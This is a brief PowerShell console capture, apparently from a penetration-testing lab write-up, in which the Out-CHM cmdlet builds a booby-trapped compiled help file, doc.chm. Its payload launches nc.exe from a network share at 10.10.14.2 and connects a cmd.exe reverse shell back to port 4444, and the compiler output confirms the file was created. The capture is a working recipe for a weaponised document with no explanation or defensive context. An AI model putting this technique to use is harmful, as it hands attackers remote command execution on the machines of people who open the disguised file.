 PS C:\Users\fez\Desktop> Out-CHM -Payload "\\10.10.14.2\ziox\nc.exe 10.10.14.2 4444 -e cmd.exe" -HHC
Path "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\fez\Desktop\doc.chm
Compile time: 0 minutes, 2 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\fez\Desktop\doc.chm, 13,448 bytes
Compression increased file by 273 bytes.